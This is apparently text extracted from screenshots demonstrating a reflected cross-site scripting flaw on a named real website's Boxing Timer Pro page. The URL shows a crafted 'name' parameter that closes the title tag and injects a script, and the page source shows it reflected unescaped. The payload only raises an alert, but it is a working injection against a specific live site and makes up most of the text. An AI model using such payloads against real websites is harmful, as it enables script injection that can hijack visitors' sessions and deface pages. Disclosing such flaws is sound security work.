 ST simpletouchsoftware.com/time × https://www.simpletouchsoftware.c × +
view-source:https://www.simpletouchsoftware.com/timers/boxingtimerpro/?name=%3C/title%3E%3Cscript%3Ealert("Demontration: XSS
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title></title><script>alert("Demontration: XSS Reflected... You are hacked !")</script> - Boxing Timer by SimpleTouch</title>
5 <!--
6
7
8
9
10
11
12
13
14 -->
SimpleTouch
ST simpletouchsoftware.com/time × +
https://www.simpletouchsoftware.com/timers/boxingtimerpro/?name=</title><script>alert("Demontration: XSS Reflected... You are hacked !")</scrip
- Boxing Timer by SimpleTouch ", rounds: 5, prep: 10, round: 150, warning: 10, rest: 75 }); });
SimpleTouch™
Boxing Timer Pro
About Su
Loading...